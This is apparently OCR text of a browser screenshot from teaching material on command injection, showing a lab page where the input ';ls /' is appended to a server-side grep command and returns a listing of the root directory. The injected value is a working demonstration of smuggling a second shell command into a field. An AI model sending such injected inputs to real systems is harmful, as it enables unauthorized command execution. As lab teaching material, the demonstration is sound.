 http://corona.lab.local/test/CMD_Injection/cmd.php?Post=1 - Microsoft Int...
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://corona.lab.local/test/CMD_Injection/cmd.php?Post=1 Go Links
;ls /
Click me
Results:
command ran: find . -print | xargs cat | grep ;ls /
Backup
ChangeLog
DoBackup
NightlyDmp
SysMan
TM33
TT_DB
bin
core.old
dev
devices
etc
export
floppy
Done Internet